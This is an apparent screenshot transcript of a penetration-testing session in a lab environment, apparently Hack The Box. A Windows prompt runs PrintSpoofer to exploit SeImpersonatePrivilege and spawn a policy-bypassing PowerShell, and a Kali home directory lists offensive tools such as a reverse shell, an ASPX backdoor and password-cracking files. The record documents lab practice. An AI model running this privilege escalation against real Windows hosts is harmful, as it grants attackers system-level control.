 ~ : zsh — Konsole
Fichier Édition Affichage Signets Configuration Aide
```txt
C:\TOOLS>qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
services 0 Disc
console Administrator 1 Active
>rdp-tcp#3 lab-user 3 Active
rdp-tcp 65536 Listen
C:\TOOLS>PrintSpoofer.exe -d 3 -c "powershell -ep bypass"
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
```
┌──(saltinbank㉿kalibox)-[~/PrintSpoofer]
└─$ cd ..
┌──(saltinbank㉿kalibox)-[~]
└─$ ls
10.10.183.174 exploitation Musique python Vidéos
Active-Directory-Wordlists hackthebox.ovpn Notebooks reco win.bat
app hashcat openvpn-troubleshooting Saltinbank.ovpn winexe
backdoor.aspx hash.txt overpass script wordlist
Bureau http-objects passwords.txt shell wordlists
CTF Images php-reverse-shell.php sudo-cve-2019-18634 zippy
decode.txt kerbrute PrintSpoofer Téléchargements
dico.txt kerb.txt privilege-escalation-awesome-scripts-suite test.txt
Documents Modèles Public toto.txt
┌──(saltinbank㉿kalibox)-[~]
└─$
~ : zsh ~ : smbclient - : sudo nc ~ : zsh ~ : zsh
Release PrintSpoofer · itm4n/Prin... ~ : zsh — Konsole